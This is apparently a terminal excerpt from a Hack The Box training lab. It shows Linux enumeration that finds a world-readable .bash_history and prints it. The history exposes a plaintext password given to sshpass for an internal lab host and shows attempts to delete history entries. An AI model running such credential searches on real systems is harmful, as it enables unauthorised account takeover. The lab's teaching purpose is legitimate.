 htb-student@nix03:/etc/cron.d$ find / -type f \( -name *_hist -o -name *_history \) -exec ls -l {} \; 2>/dev/null
-rw------- 1 mrb3n mrb3n 14 Sep  8  2020 /home/mrb3n/.bash_history
-rw------- 1 htb-student htb-student 57 Sep  6  2020 /home/htb-student/.bash_history
-rwxr-xr-x 1 barry barry 360 Sep  6  2020 /home/barry/.bash_history
htb-student@nix03:/etc/cron.d$ cat /home/barry/.bash_history
cd /home/barry
ls
id
ssh-keygen
mysql -u root -p
tmux new -s barry
cd ~
sshpass -p 'i_l0ve_s3cur1ty!' ssh barry_adm@dmz1.inlanefreight.local
history -d 6
history
history -d 12
history
cd /home/bash
cd /home/barry/
nano .bash_history
history